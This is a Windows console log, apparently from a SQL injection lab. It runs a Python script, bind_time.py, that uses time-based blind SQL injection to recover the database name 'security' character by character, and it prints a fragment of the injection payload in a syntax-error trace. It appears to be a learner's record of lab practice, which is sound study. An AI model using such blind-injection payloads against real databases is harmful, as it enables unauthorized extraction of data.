 C:\tswsec\tools\python脚本>python bind_time.py
[+] 开始盲注
[*] 成功盲注第1位，字符为s
[*] 成功盲注第2位，字符为e
[*] 成功盲注第3位，字符为c
[*] 成功盲注第4位，字符为u
[*] 成功盲注第5位，字符为r
[*] 成功盲注第6位，字符为i
[*] 成功盲注第7位，字符为t
[*] 成功盲注第8位，字符为y
[+] 盲注结束,结果为security
C:\tswsec\tools\python脚本>python bind_time.py
File "bind_time.py", line 15
payload = "1" and if(ascii(substr(database(),{},1))={},sl
^
SyntaxError: invalid syntax
C:\tswsec\tools\python脚本>python bind_time.py
[+] 开始盲注
[*] 成功盲注第1位，字符为s
[*] 成功盲注第2位，字符为e
[*] 成功盲注第3位，字符为c
[*] 成功盲注第4位，字符为u
[*] 成功盲注第5位，字符为r
[*] 成功盲注第6位，字符为i
[*] 成功盲注第7位，字符为t
[*] 成功盲注第8位，字符为y
[+] 盲注结束,结果为security
C:\tswsec\tools\python脚本>